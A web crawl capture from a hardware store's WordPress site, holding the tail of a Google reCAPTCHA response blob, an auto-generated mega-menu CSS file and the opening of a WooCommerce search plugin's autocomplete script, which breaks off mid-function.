gHfDohMCw6rCoiLCjgYmSH/Ck0FSwp7DlsKBw47DqTN2w4fDtcOQwoLCgiIKGMOzwqZFwrlNMMOdfD/CqMOuD8KiBkPCssKmwrUMwoEoCMKrwojCpzcCw4rDk8OLAnTCqQdgw5FAw4rCo8O5w4gpw5/Ci1kLw4Aiw74SbkLCvsOiBcO1AsObHcK+V8KnC1h4ayBde33Cp8Ouw7bCjGdIwpxAwpTDpMO1LsKiwq/[base64]/[base64]/CmBvCqAbDm8OjdCkJDMKJAcOawrtpCMOww4bClijDpg/CsxTCl2EDw4ZqUwB0w7rCq8OubEfDksKzw7HCrzUuwpx5w5LCnlDClcKBBcKDwobDgMKFw5LCs1rDgMO1wpFwGFzDv8KtwoHDmhBKw4pFBSvDigFOccOWw4DDoAZaw4JSG0zCvcKBLGxYT2Ufw5/ClMOfXWbDgR9/w6NkwqrDjsOhZcKOc8K/w59Hw4N2G8KBwqfCvcKIQSPCjHPDl0Igw7PCnmNSB8OmFTsQMxETwrvCpsOxAk9TWiHCj8KlwpdKw7DCq8OLRMO6f8KAw7HCigdnNWjDoz0PwoUww5/DicONWSxcwoPCnUhkw6HCrsO/[base64]/wopTwr5qw6zDqRbCvsO8w41nw4pow6hqwpZrBsKeP3HDlcO0woTDg8OAHcKjw7DDvksLbsOEY3DDvV07W8KhBMOYw6VUcll5wq5uwqvCv8OkRn/DkMK6FMOkAcOKw7zCqCo1f8KdwrJgNl7CrR/CgG/DvcK9wq8KBmzCksO5wrPDvRR+IcOvw5nDocOGTk/DiMKSwqgrRDJzw7k0wrXDpcODM8OXw5TCo8KCw7Ujw59JwpM1w4zDm8KJS8O3b1vCt8K/[base64]/[base64]/Cmw3Drw/DmU/CoMKdVSRfN8O+csOvwoJvw5zChjLCpMK/w6zCtcOrw65TTnp7LMOsSBjDjsOjdB56wqY9wrXDuMKGw6zCucOZwpTCsh18wr/CpMOhw48BwqfCki5OwpHDnsKdw4Buwp0+H8K3LsKVwrPDjBprczV4wpDCgcK4wpnCs3bDi1fDvnXCm3vChx3DmnUdwp4veyTCt8Kgw7rClcKuwrdJMwrDjsK9w7/Dun9RCMKQw6XCtDAawpcoAV4Owp0hAErCm3MVw5IsKHRXwoHCnFQfwp1pKsOgXjTDo13Cn8Ozw5nDsMKlaMK/wr9vwqPCm8K/wrRlN8OcwofCn8KLMcKtfxHDvsOoHkXDuxRnLcKvwqnChsKGY8ORbcKQwr7CrlnDhjrDqjLCnyzCpcOvLAgGw7NWw4/[base64]/CiD5rwrN5wrlOwpnCpCbDpCFmXmdzL8KlwpsIT8OQw7rDvWPDj8O4wq8VbsOdCnjDosKAXQ8cYxIPwrp0woNbSEHDoMOKIEPDrcOdCnMOwqhHJcOkw6XCjinCp1TDjSrDt8K7wqrCosOjEMK/dH/Dl1Rdw5pRSMKnw7w9w4IgBsOOKUDDt8K3TMK4w6fDgsKOf08ULsKYwrPDjkFZwqXCqU/CrcOcPcOaFCPDojnDmSDCosOAJnrDjiArwpF3ERwJB8OCw7Y5IcKGw5DCn3HCqWjDtMKNw5zDvzZbw7nDii5ZNcO1wpzDqTnCgwx9w6TCkVF9wofCgcOfUMOUbcO2w4fDkkcjUg/DqGIDwpdMe0fCsU8VwqPCpMKJTkUxwq5rwrRUwqU1wqQgNsOAasOAwq1hw70DQmzDlXIhJsOlw7TCky9OwrYdwqHDtMOcPMK+DcOWC10wwoE0wpPDncO/fsKYe2FeDsO1Nh/DiUzDsW7DiMKvNMOUw4UcJcOXw4rCqVkewq7Cs8O5acKmwovCoArDi1UHwps6w5ARwo1jwpE8w4ZwVMKWRsKFw53Dg8K3IsKDFRTDqilkdsODwq7DusO/w5FgYcKdBcOkworDrcOAV09lwq3Cj33DqMOHLsOOwqvCozLCmzZqa8OBADhPEcOvw5Nqw7A8wqLCqsKxHQhgw67CqzrDrcKQcDh6wqHCkDrDicOzw6XDsXrCrUEmKmnDvTI+KsKXwrjCkTHCuMO4AgjCshNAG3wDZsKgWz7CmMO/wrM1woAIw74PHcKOwo3CtMOMwo7DkR/CjgEHf8KiGMOQSVrCrsOUeCAiacOzAkJQGxDDj8OSwrfDtGzDmMKXw6EKw71FwpwgwqVmE1bDlcKCM8KaOsKnH8KATsO6wpg8w40EUwsDVhAaw6DCkFrDlExhwrvCj8O0dS4halXDtsKFBFJKG8KSc2bCucK5CQ8swrltwpDCssOkU2zCuzrDn8OAwrXCjMKlPxTCgE/DikTClsOhKUPDmgIeKxfCtmw3w6rDpcKvdyXDuiAIw7PClcKaw4PCtcK5IlZSeC84OsKPwptTO8OrE055w7Jhw6bCszTDksO6w7UfY0gZwoJxw6BGw6/[base64]/ccOnTV3Ct1Vfw7BgCGPDqgrCs8OOw7/[base64]/w77CsjcDaMKJw7LDmsO3G8OXw6NEwojDn8OMw5jDssO2wpHDt8OoFBMKfRw8wqxkIMOVc8KbXzoBWDdXw4/[base64]/[base64]/wpPDg8K+w5PCmkRAw487SDDCr8KZKXMlwrHDqMKqCD5THj/Dt8OKw7wZw6vCsMKXG2I9wrZ6TsOzesKRbCHDowg/w7gFw7bDjcO6F8KZUz88w5/[base64]/CgMObw6nDpSYvCEvCk8KkwqDDv14ywqvDpsKtwrgNwqvDr8OgwrjDsMKCTxptwo/[base64]/[base64]/YMOEwo3DncK9dx5iwrY5woUtEcOLw6YpIcO7w6tZbcKDwrVPYsOGwq4OKcKID8O3KsKiE8OTScOKFTHCpsKUw4Nywr3DthPCjnjClMKAw5ESZ3EkNB3Ct8O8wp/[base64]/DgjHCgRzCosK5JgvCmcKvw6bDv3nChsOQwp/DtTdFw7vCnsO1J0Y/wqUQwrlcBU7DjwFTHcOLw6V6w5XCoUhjwoFlJMKSaMKhw6XDk8K9wr7DpFcmwpoMwpXDkcOOw4HDtXjDnMK7D8Kjwr7DvBwII14MTgfClMKJwpRlw5lpwpY2NcKPDMO4wpHDgCXDjgYpw5xMDkfDicK5wrJlXEMqAcOUwq1LSsOBb15ow7UfwoFkDiDCgcO/w4LCtsO+FRFUw6XDl8KTwpPDpi/Do0DDpjXCncOow4wew4QGw6HDszzCnihHwp9xbX7DmsKoYBbDusKxbwbCk8OkCsKYTBPDq8Kew6DCglRnKsOVw5XCvSMTw5pHwojDthYnw64sUmdUeMOlwp9/[base64]/DisOkTMOpwo/CscK8wpjCsgB9w5w2cMOMwop7wqxEw73DhMO8GhTCnFXCgHYMwpAVVcOhw4vDpcKYX8OOw5fCqMKyw5tjNxPDqMKSwpvDp8OTTGfDh11wwqjCvi0gw7fCl3LCu0BSf0cgdsO7FmJJZGTDombCscOYwq7CpsOYERDCik/[base64]/DsgnCosKSwrIswpzCisOSUHVASiRAw4p5CcOLwpbDh8OywpB2e8Kvw5Ygf8OKwoQGVcOzIGHCucKlbBvCusOeHHoJHMOtw7tzVydrIH3CkMOyR08XNRHCnEsvw5bCqhALwrLChQTCnTVfw5zChMKheR3DhcO5acKHw7ZXacO7wop/w4lDw4HCu8OowpV4ZgjCgcOINHRGw5TDrw03MMOBMVjDmAs6chPDpcKDcXrDt8OAw4FKworCrsKdLMK5eCbCgsOFI21oCX4eQ8OkD38Vw7glA8Ouw5LConpFMU7CnQnDuRQiBMOxwoEPJ2hMMgTCj8K7wq81JsKcUcOCSSIQw4Z2wrvCtiDCgMKlwoDDgsK3wp/CmBQHwpXDqm9rwrvCssKyeMKZwo3CtcK2fxHDpcKtTcOqd8KDw7lXH8OAUBrDscK2Ax3Du8OewqTChcOTEcKgwovDunDCq8KYXcKjw6NwIQ3DtsKTE8O/[base64]/w5hCDFnDkMK6wrTDn8Otw7rDpcOBYcOPwovCmMOKScKVw53DicKcwqHDo1dLG8OgwqzDl8Ozw6saThI3ZsO+w5PDtCUsw49jw77Cq3gmwrnCgHnDh8KWwqTDosKew5jDisKYOcOlfsKwdMO0wqV2wotuw4RMw5/Cr8KCw7Eec8KnaUrDonnCoR/DiMOAwrvCgS/Do8K0bR0tYXzCjmzDisOIXsOlWG3Ck8OjHVAmAcOLaVfDt8KHEsKAwrZHX0RAw57Dv8KHw6DCoAkxwprDscKjNsK9PsOvZzjDpEdyWSjDrmfCtSPDvA4MwrxJZsOXwpt0FcOJccKYFMO4wrZgOijDn8K0wp9ONsOxwrtBwo/CkhBvw4PDhT8bZ19EUhrCocKkwrZ7wrfDl8KOw7R3w6bCsVMhw7xTSsK/YsKtScKawpDDj8KdDjnDllwfwqJswoYswpRDw4wGCcKcw47CthI/T8O+B3jCrMKRKn3DvxtoYmzCoQbDs33DncKGwqpjwqxtEAfDgjgUwoHCn8KZw6NYacK1YgvCpjzDhcO0w4IdfMO/w7hbcMOVwoXCpMKFw6LDuMKwwqNSw6soWMO0wqIMwr3CqxVoHcOLw4DCpjxewpnCmcOBBCdBw6Z2wpDDpsKowrM/e8Kqwrg+wqDDt8OcIMKeH8OVw5Q9WkbCu8Odw7ldDg7DqmrCqXwww4fCkUIpwqnCv8K8KcKbIG0awqLDg8KpO0XDg8K/PXnDpxbDqXbDhhMuesOzF8KbYsO5w4R6w5MrwoXCnMKMwpHCvmnCksO3wpBKw5HDglLChGIQLkgAJAfDgsKawqAuWsKiw5lpw7MPwrhdWcKBw4PCpMK3RhJ9DsOkwrR9wo/[base64]/NMKQMcKlDAAnw7EuG8OKFMOKScOPwoRywrlCe8OXw5AceghywoEvccKywopuw49xw7zCiUpsJcOkw5oaw6o7w6LCscO7wqbCmsO2ccK/dB94w4NtZcO0wozCsxbDisKJwrHCpcK1JBjDnQLCisKRWMOJA3ACJWgUw5DDmsO1w7oEwqlGw4dWw5xCG0UbMDcHwr/[base64]/DsCx7NcOzdjvCoTbCncOCU8OSwpDCnGsbFsOHAsKHwpNXwrrDl3fDoTkYw6PDocOYfcOBG8Ozw7BLw4JGWsOBBiQOw6k7XjjDmMOuw7lQNMObwqvDsB5pLcOtwonDnsOEw5fDikg/c8KSDMKewqQ9MVUew70aw6vDmsKJw68QDgbCqz/DoMK+w4Ndwr5UwovChgBwWMODPS8ww47DpUzCvsOCw5Nxw6XCvsOgBlB6SMOpwqvDg8KdFsOxw65jw70Jw5d1OcOww4/CtsOiw5bCgMOEw7cgAcOjLDzCujlqwqcaw4RhLcK7AA1WDQzCjMK3SD1VAnlbwqEawo7ChDLCn0pCwoYwd8Oza8Otw5ltbsOHDEUbwpzCoMKBXcOXwoHDgE50E8OVw6zCqcOWfC/[base64]/CqMKbwpc/GnHDuz/DiHIkH8O5w5rChh8FwqXDnsOrJX02w4vCnsOQZ3DCikElw4F6dcKsfsK/wojDgRnDk8KdwqbDocKdw6d0NMOgwo/CtxsUw6LDl8O/XhjCmlIXQiLCnnzDmcOBw7lIBSDDhETDr8OZw541wqPDnHLDoQkvwrbCnBnCtcOPEVwBBEHCnSPDhcOaw6jCt8KVT1fCtGvDrsK/RcKkw63CmR1Qw6EdJcKETTF0fcOOw6g9w6vDrWtfTsKhAw1ww6fDr8K7wonDl8KHwp/Cr8KAw50sHsKSwpN0wprChsKQB00pw6/DnsOZwoPCisK+ScKrw5sSNnxNw6o2wpxxDmJkw6IODcKvwrYWTjPDixtgaX/CmMKvw6TDq8OAw6FPHG/CvTfCthHCisOVf3LCuwDChMO5w5Ncw7LCj8KoQMK7w7YkQlgnwrrDq8KvIANbCsOyRMOZK2TChsOcwqREHMOKGDQsw6vCoMOtbMOew5/CmWbCskQmXyUleFjCjcKqwqHCiWseT8OwGcOSw47DrMO0LcOvw7AoBcOLw7MdwqVSwqvCiMO2FcOuwrXDjsOsHsOJw63CmsOFw5nDuhDCqDlSwq5RcMKbw4bDg8KhR8Ojw4/Dm8KnehoywqXDmsOrJcKReMKUwrgFYsONOsK6w4RzT8Kzcgt1wp3CocOUDDFSDcKAwoTDokpTVzPCjMOkGsOCHWICQG7DjMKnAWNxYFs6DcKzRQLCnMOiTsK/BMOdwrrDmMOLeyPDshRBw7XDgMORwp3CocO4dSbDmUTDucOvwrwENy7Dl8OSw5rCo8OEGcKIw4Z8DVDCnCB/VBjCmsOnKwzCvVDCiRsHwrB/R2TDq34rwofDhy9xw7fCu8Onw7nDlwzDhsKAwpRhworDlMKmw4Qbw6MRwpvCgRbDhMO0GVdIT8KsSVAdFsO0wo/CosOsw5PCnsK+w67CisK4DGvDuMODwqnDtMO+I342w5hiFjVdP8OKD8OBQ8OxwrxYw6N9Jh4Xw7LDgFJTwpU2w6vCqBsIwpTCmsOtwprCpyZ0QSxhdC/ClcOXBwccwp4gbsOJw54aXcOKLsOEw6nDuSLCpMO2w6TCtl9kwoXDph/CvcK7eMKxw7rCigg4w4piBcKZw71GHA/ChRpCYcOiwpXDrcO0w7DCphh4woRsPQ3DhTbCtlbDh8OCf1gWw7/DlsKkw7rDpcKew4jCiMOlBzHCqcKMw5vDkSYowrjDj1HDqcOwZ8KzwrrCjcKmWw/Ds0/CicOiDMKQwojDvXlkw5LCo8Ojw4QuK8OUL0XDqMOndEFfwp3CnEdZb8OywrNgeMKcwqlewrU9w6gYw60/fMOxwrjCp8KBwr/CgcKjIgfCs1bDsRTDgiZDwrfDpCEkWMOXw6hCfsO5LQchXyVIMMKnwo7DocK7w77Dq8OwWsOADXA/N8KOP147wq7DqsOUw6vCgcO/w7Anw7BkJMOEwqHDuhnDhkEgwq5Mw4tpwp/CuUkiUU5NwqJIw7TDr8Kwc0g6XMO8w4A2NHREwrU7w4FTVEslw5nCgX/Dg2AoZcKwcy/CrsOzFEBcMRrDr8O2wojCg1UVUMO5w6HCrzMIAA3DpRHClmIqwpEtDsKCw5LCo8K3JDoUw6LDsjrCgj9QwpEGwpjCkjsYQkY0woTCssKOMsKcBjHChm7Ds8K9wozDlFZ+UMKYQXXDkFXCq8Oow7trbCvDrsKAZRoXXTvDl8ObwopEw4zDjcK/[base64]/CssOcw7sFYMKHdz5iR8KjwrLCryzDu8KsI8Obw63DkcKswoYlAzrCrkLDmn4cw654w67Dj8K7wrzCscKbw77DnSxtb8Klf0gKbmHDp2IVwqrDu0zCtkvChcO/wqw2w7cbPsK6YcOYBsKMwrN6TjLDssKsw4dzacOlUzzCu8OrwpTCocO0CgnCghVdMsK5w57CsWXCjUrCnzXCpsKLKcO+w7l4OsO2Vw0fEMO0w7XDtcKAwqVpT0/Dt8Osw6/Cnm/DjxjDrEI7OcOddsObwo/CoMKWwp/DsQ7DvcKeQMKUDUvDocOFwoxXWXnDhR/DsMKzQQppwp5Aw6RSwpFvw67CvsO/dcOnw7LDusOsWxQXwr4kw7pFasOUAmhEwpNSwp3CqMONewBuL8OIw6/CkMOHwrbCixcnAMOkPcKlRB0RfmTCinQIw6zDt8OfwqDCncKQw6LCi8KywqcbwpTDtlAOw749GzpwScKHw6nDvz/DgizDsyElw4TClsOWS2zDuD95U2nCqVPCm04bwotMw6zDnsKHw6HCrlHDvMKiw4zCr8O8w798NMOaJcOHEhtabGAYZcKew5Y6wrBmwpkQw4Bsw6ojw5Qbw7DDtsO6KSlEwrlfflbDhsOJRMKKwqjCu8OhHcO5JQLDnhHCp8K0YSrCusK9wp/ClcOcYcKbVsKpO8OcYSzDv8KQaA4swqd/O8KXw4hGwoTCrMKQayVzwpoUeMK/esK3GRjDpU7DrsOyPcOyXsKsdsK6QCJEwrUNw5h8w7IDIcOUw4nDqx7DkMOpw4fDjMKlwrTCj8Ofw63CqsKkwqzCmz1sDXNIS8KIwqg4XWvCqxrDqHLCg8KzEcO4w4sDfMKhF8KIUMKVMUZmN8OzC2xsFzTCuyTCvhpEMMOtw4zDmcOrw6IMGi/[base64]/DgsOxWmIYwrfDlhbDjMKiw7Nhw6w1EsKXNcK7c8OoAifDmlrCncO1NFh+w6lvw7h/wpvDvlMPYEoUBsO1w7dhQSzChsKYWcK4HsKzw71rw6rCtgvCvkDChw/ChsKTZ8KgLHIhPg1BP8K1EcOhFcOHCjdCw4/CmCzDvsOoXcOWwp/Dv8OVw6k+ZMKUw57CpgjDrsOWwpDClAZswrNww7nCp8Kjw57CqX/DszEcwrfChcKuwowHwr3Dnw4VwpjCt3JffMOFbMOxwo1Aw5x1w4zCnMOcHBt6w4xSwrfCgX/Dh1nDiUPDnm4Ew4NgcMK+f37Dnjg+ZmAsTMKJw5jCsghrw53DhsOcw5DDrH15Jn0Sw5nDrEjDs3ANITh4bsKZwqIaVMOmw4rCix0EEMO0wrPCscKETMOIG8Onwr1KLcOKJg0obsOkw77Cm8Klwoxrw4c7QW/CtwTDjsKSw6TDg8OTNANZJ2IfP2DDr2zCjhzDvAtAworCpmvClgbCmsKEw7shwp0cGzlHesO6wqnDljMgwpTCrGpuw6/CoGslw7gTw4Jbw68QwqTCusOqCMOfwrkLSmFnw4LDon3Du8KxQERwwojCu0kYHMKBBCg/FAx6McOLwqTDocKJc8KNwpDDqRjCgSDCqysLw7PCryHDnz/Dg8ONcHQOwofDgATDugzCtsO9Txc9cMK1wq9OISjCj8KewpLDn8OJesK0wrZsPF0+SHDCnyLCm8OXIMKRdkLCoW9TLcKAwpN2w6BAwqTCo8OMwq7CgMKBM8OFYRHDosOfwpnCvXlewrsrasK6w4RNZsOXGnzDkQnCkQYJE8K7XWHDmsOgw6nChB/Dl33ClsKKRm50wrjCtQrCvnPChhZnKsK0ZsO1GmPDvMOCwo7DqMKgWBzChTZoJ8OpSMO7w5V+wq/Cm8O+EsKsw5rClCfCpg/CuEQjdMKqeAMpw7nCmy8MbcOkwqDDj1LDlTpWwoMkwqYbJ0TCsULDhWDDvDHDuXfDoxvCqMOdwqIQwrlew6HCgEEVwrt/wpXDrmDDocK/[base64]/[base64]/DucKQwqFxwqXDrVTCiGsBwp8XwqJZw6jDhy1aQMKdwqnDusOyYQwtX8Krw5spw5vCoVk/[base64]/ChsKmTzfDhV0YwqXCogXCqE7DvSwlwqLCpDTDoRUiHWdvw7/CryDCncKgQQxmSMO7KHDCnMOMw6DDgyfChcKgfWhSw69JwrpGUy7DuRLDksOOw40Yw6jClTHDgQd/wqbDhgRGN209woA2wp/DoMO2w4l5w7JqWsO/eVUJJQF+aWjCtMKqw7wswo09w6/Dg8OoNsKwVMKeBm7CgG7DtcK4egA+TjhQw7gJLW7DjsKXTsKwwq/Cuw3CuMKtwqLDosKAwrnDpDnCiMKKVQjDhsKbwpTDl8Kww6/[base64]/ChyjDg8Oiw4nDlMKCRQjCh8KJSx/Ci1gyd8OCwoXDssKJw6guOGxbd0XDssKCw6QdasO9G3HDicKkYB3CpMO2w6RWV8KGBMKOe8KrCMKqwodNwqTCqwYjwoVPw6bDnwlPwofCsWA+wonDomJzD8ORwrhJw73Du37Cp2wewpfCmMOnw4DCu8KDw7F3H29aW0DCijh/[base64]/w58zd8KzRMKPw6pIP8K+GMONw6DCl3nCo8O/w4hwe8OnZQw1YMOFw6HCo8OFw6rChgBPwqB/w47CmXoZHgpTw7HDgDzDklkMZBYEKAlcw7jDjhNmDgp0ccKlw6cCw5vCiMOVSMOZwr9cZMKKEcKJUGh+w7TDgjvDtMKlwrvCgXbDonPDmwwNQB0UZQIQD8Kxwp5OwqJaaR4yw7TCrxEYw7fCoFx5w5MkJlLDlmoxw4rDlMKiw61/TFvDjzXCsMOeEcKzw7PDsk4kY8KIwpfDg8O2Dy4Gw47CncOYHMKWwpnDqRjCk1gER8O7wr3DjsOwI8OFwr1wwoYaEVrDtcKhBRM/FwLDlwfDssKvw7fDmsOrwr/Cg8Kzc8KDwqXCpTjDuRPCmHUiwpzCssKTRsKQUsONRl1ewrVswoB5KgHDokorw6jClHTCkWYvw4XDiD7DugUHw7DDqSYLw74zwq3DqgDCvmcBw5rCuTkwGEsuI0DDqGI+EMOeD1PCt8OuGMOhwoRfTsK1wrTCi8KDw4/CnibDnUUsZmEkBVZ8wrrDhxQYC1fDoStqw6rDiMKhw7N2OcK8wozDnmpyM8KMQhvCqlfCox8Lwr3CksKPCTR6wp/DgmnCv8OKDcKWw5sQwps8w5YcWcOwHcKgw6TDl8KTECVGw67DgcKXw5Q5WcOCw6fCqC3ChMOkw6QqwojDiMKMwq/Dv8KAw5XDkMK5w69sw47Dl8OHUWh4bcKTwqbDhsOOw64QIgUPw7hLGXDDpzbDicOXw5HCpsKQVcK5bxbDmmgewp8mw6kCwp7CjCDDscOaYC/DvEHDrsKjwpTDuxbDlHbCjcO3wqZhGwDCr045wrZew4FLw5peGsKNDwVxw5rCgsKIw7vCkwnCpD3Ck3/CpnHCvSFfV8O+A15sNMKDwqbDlDY1w7TDuQvDqMKMMMK8Ll3Dp8KOw4nCkR7DpAMKw4PCkz8vTGxMwrheM8OzAMOlw7vCnHrCozTCtcKWC8KjFAUMFBwTw5LDm8Kww4TCmG5abRvDjCYGCcO6dQJseDjDh07DrwIWwrQcwqEqIsKVwohyw60kwpJmMsOhWG4/OhPCpnTCgj02fwo3RADDj8Kww5Fxw6TDl8OMw5lewrHCrcOTEDhjwq/CulfDtldwecKKesKJw4rDmcKswpbCvcKgSlbDt8KgUW/DoGcDO2howoxUwosjwrXCtMKlwrPDocK5wogEHw/DskEpw6DCqcK7RyZmw5hDw75Tw77CtsK4w4HDm8OLTi5iwqM3wrpiZ1bCp8KhwrYkwqVkwqpoax/DncKZLikWBz/[base64]/DsUXDscOYwqrDisKtPRx9w5TDiMOAw5PCgErCumt0wpZ9V8ODSMOVw43Cu8OdwrzCrn3Ci8OmfcKQOsKRwqzDtHxecWped8KxWMKrLcKuw77CgsO9wosqwrxgwqnCuRoEwonCoF7Di2fCsE3CukIHw5/Dm8KQEcOAwpgrRyQ9w5/CqsO+N0/[base64]/IjXChA/DncKnwrVRw7DCsH1BwrXDuFcJw6jDgA4eEsKYScKHA8KBwrVJw4bCo8OaaUTClCTDtRTDjGfCqETCh37CgTHDr8KyHsKqZcKRPMKLAwXDj39cw6/CrWQxM2YeMyHDjmLCri/CksKRVWV3wrt0wrJrw5XDosOHVFoLw67Ci8K5wrnDgMKNwqnCjsKkY1/DgA8cBcOKwp7CqHhWwrtlNDbCoA1qwqXCmsKye0rCrcKZf8KDw4HDqzpNNcKcwr/CuyFHDMONw6wuwpBRw4nDuzfDpzELA8OAw7kOw4siw7IqT8KwSgzDkMOow4MNZMO2V8OTbRjDs8K4DyAow4Y0w5TCpMK+QyLCj8OncMOyQMKJSMOsSMKRK8OHw5fCtRVawolaWcOsEMKRwrtewpdwR8OhXsK4VMOOIsKiw6YiBUHCp0DCtcOJw7/DrsKvScO5w7/Cr8Kjw4djD8KRccO7w7ECwpBpw4B6wpV9w4nDhsOuw5jDj2NBScK9D8O9w5xAwq7CpsK6wpY5aid7w5zDnBt4JQLDn21ATsOdwrgswp/CmzZ2wqHDpAnDusOcwonDhMOow7LCucOxwqBUQsK5BxDCqcKcC8OzJsOewrAUwpPDhzQ6w7PDiVBww5zDgkp9YVDDs0jCrMKJwqnDqsOwwoRTEy0Nw7zCosKiOcK4w5hHwr/ChsOtw7fDu8KqNsOhw7jCk0c7wogVXwMfw5UtQMKKBTlTw7Ykwo/DqEASw7nChcKMFi46ex7DmDHCtMOiw5nCjMKdwpVLH05hwoPDvinCq8KLRGlewoTCn8KTw5dEN1Y4w6DDgX7CqcKVwp0zYsKuRsKcwpzDoXXDvsOjwp5CwpsdOcOvwoI8CcKSw7/CocKww5DCvEjDgsOBw5hGwo8XwrJ3d8KZw7JvwrLCixRFDFjDtcOnw5k4RiQvw4DDrDzDgcKgw4UEwqXDsSnDuCp6QXXDukbDnlQpNUjDpCzCicK6wqPCjMKQw7sFYcOlf8OLw4/DkzrCu0/Cn1fDqgfDql3CscOKwqBlwoRowrdDSgDDkcKfw4LDiMO5w5XCnCfCnsKEw5doZnUawpt6wpg/[base64]/DusKYwrRQB8KEVHt4wrPCtsK/DsKbMF5PZMO0wo9De8KFJ8K7w7ENdBkGaMKmF8OTwrUgNMKzdMK0w4MJw4HCgw/CqcKVwo/CrSXDvsKyCW3CkcOhIsKANMKkw6TChSIvdsKVw4HChsKkGcK9w7w4w7fDiU1+w4kYc8Oiwq/CrcOqTsOzXX/CuUc+cBpKYSPCrTbCosKfWmg8wpfDlGRxwp7DssKIwq3Dp8OAOHLDuxnDjyPCrE5SYsKEDjobwrzCsMOwIMOfB00IVcK/w5cew5nDicOtTMKsUW7DugvDpcK2EsO2R8K3w54ewrrCvgUhWMK9w5MWwq9AwqNzw6UDw5U/wrPDucKrc3rDq2NwbQfCgUrCujJpWRxQw5k\\u003d\x22],null,[\x22conf\x22,null,\x226LcSOYwaAAAAABQUcJ3zYE2A1YGvUYTfhoOpKck8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ferreteriamoderna.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RwGXE7TRqT3u5HApFUBxUcHomZxbfEJLGG0eFz/0aLY\\u003d\x22,1,0,null,1,1769309083086,0,0,[180],null,[54,229,196],\x22RC-Z1n23l0exDsoiA\x22,null,null,null,null,null,\x220dAFcWeA7CpK8EQ8aRladCVz69Bzllaikns72MWzOl4eIl31nPowVfsu2GdC4e7B8qmUp6zC4HgRhT4OR5KNO67PWQI-28BBvhEg\x22,1769391883299]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ferreteriamoderna.com/wp-content/uploads/maxmegamenu/style.css?ver=5b2907
body_size: 243
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1751922356 { content: 'Monday 7th July 2025 21:05:56 UTC'; }

.wp-block {}

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/src/js/general.js?ver=1769305479
body_size: 10667
content:
(function ($) {

	"use strict";

	$(function(){
		var swsL10n = window.swsL10n || {};

		if ( swsL10n ) {
			for ( var wId in swsL10n.widgets ) {
				if ( $( swsL10n.widgets[wId].selector ).length ) {

					const widgets = swsL10n.widgets[wId];

					let params = {
						id: wId,
						serviceUrl: swsL10n.restUrl + 'id=' + encodeURIComponent( wId ),
						layout: swsL10n.widgets[wId].layout,
						columns: swsL10n.widgets[wId].columns,
						productSlug: swsL10n.widgets[wId].productSlug,
						maxHeight: swsL10n.widgets[wId].popupHeight,
						maxHeightMobile: swsL10n.widgets[wId].popupHeightMobile,
						minChars: swsL10n.widgets[wId].charCount,
						disableAjax: swsL10n.widgets[wId].disableAjax,
						no_results_text: swsL10n.widgets[wId].noResultsText,
						loaderIcon: swsL10n.widgets[wId].loaderIcon,
						loaderImage: swsL10n.widgets[wId].loaderImage,
						preventBadQueries: swsL10n.widgets[wId].preventBadQueries,
						fullScreenMode: swsL10n.widgets[wId].fullScreenMode,
						placeholder: swsL10n.widgets[wId].placeholder,
						recentSearches: swsL10n.widgets[wId].recentSearches,
						recentSearchesTitle: swsL10n.widgets[wId].recentSearchesTitle,
						keywords: swsL10n.widgets[wId].keywords,
						keywordsLabel: swsL10n.widgets[wId].keywordsLabel,
						selectedCategories: swsL10n.widgets[wId].selectedCategories,
						selectedCategoriesLabel: swsL10n.widgets[wId].selectedCategoriesLabel,
						selectedCategoriesLocation: swsL10n.widgets[wId].selectedCategoriesLocation,
						selectedCategoriesMobile: swsL10n.widgets[wId].selectedCategoriesMobile,
						selectedCategoriesCount: swsL10n.widgets[wId].selectedCategoriesCount,
						selectedCategoriesOnOpen: swsL10n.widgets[wId].selectedCategoriesOnOpen,
						selectedProducts: swsL10n.widgets[wId].selectedProducts,
						selectedProductsLabel: swsL10n.widgets[wId].selectedProductsLabel,
						selectedProductsMobile: swsL10n.widgets[wId].selectedProductsMobile,

						promoBannerLocation: swsL10n.widgets[wId].promoBannerLocation,
						promoBannerImage: swsL10n.widgets[wId].promoBannerImage,
						promoBannerLink: swsL10n.widgets[wId].promoBannerLink,
						promoBannerOnOpen: swsL10n.widgets[wId].promoBannerOnOpen,
						selectedPromoBannerMobile: swsL10n.widgets[wId].selectedPromoBannerMobile,
					}

					$(widgets.selector).each(function () {
						const fullscreenMode = widgets.fullScreenMode;
						const isDesktop = $(window).width() >= 768;
						const shouldFullscreen =
							(fullscreenMode == 'desktop_only' && isDesktop) ||
							(fullscreenMode == 'mobile_only' && !isDesktop) ||
							fullscreenMode == 'enable';

						if (shouldFullscreen) {
							sws_init_autocomplete_fullscreen(this, params);
						} else {
							sws_init_autocomplete(this, params);
						}
					});
				}
			}
		}


		/**
		 * Init autocomplete on search widget input
		 *
		 * @param el
		 * @param attr
		 */
		function sws_init_autocomplete( el, attr ) {

			let $el = $( el ),
				$this = $el.find( 'input[type="search"]' ).length ? $el.find( 'input[type="search"]' ) : $el.find( 'input[type="text"]' ),
				$form = ( el.tagName === 'FORM' || el.tagName === 'form' ) ? $el : $el.find( 'form' ),
				swsCurrentArray = JSON.parse(localStorage.getItem("swsLatestSearches")) || [],
				$swsKeywords = [];


			if ( ! $this.length ) {
				return;
			}

			if ( $el.hasClass('ysm-active') || $form.hasClass('ysm-active') ) {
				return;
			}

			$form.addClass( 'ysm-active' ).addClass( 'ysm-hide' );

			// Body class if widget on page
			if (!$(document.body).toggleClass('ysm-widget-active', !$(document.body).hasClass('ysm-widget-active'))) {
				return false;
			}

			// Divi theme compatibility
			if ($(document.body).hasClass('ysm-widget-active')) {
				$el.parents('.et_pb_column').css({
					overflow: 'visible',
					zIndex: '10'
				});
				$el.parents('.et_pb_module').css('overflow', 'visible');
			}

			var defaults = {
				id: '',
				serviceUrl: swsL10n.restUrl,
				layout: '',
				columns: 1,
